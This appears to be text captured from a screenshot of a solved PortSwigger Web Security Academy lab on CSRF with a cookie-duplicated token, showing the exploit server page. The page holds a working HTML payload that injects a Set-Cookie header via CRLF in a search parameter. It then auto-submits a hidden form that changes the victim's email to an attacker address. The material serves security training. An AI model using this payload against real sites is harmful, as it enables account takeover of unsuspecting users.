 10.0.2.15 Disconnected No target 100% 04:02 PM
Falsificación de solicitud en CSRF where token is duplic Exploit Server: CSRF where
https://exploit-0a7100830453f85a81068355019e005b.exploit-server.net 120% Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
Congratulations, you solved the lab! Share your skills! Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7100830453f85a81068355019e005b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker5&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="test" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=test"
onerror="document.forms[0].submit();"/>
</body>
</html>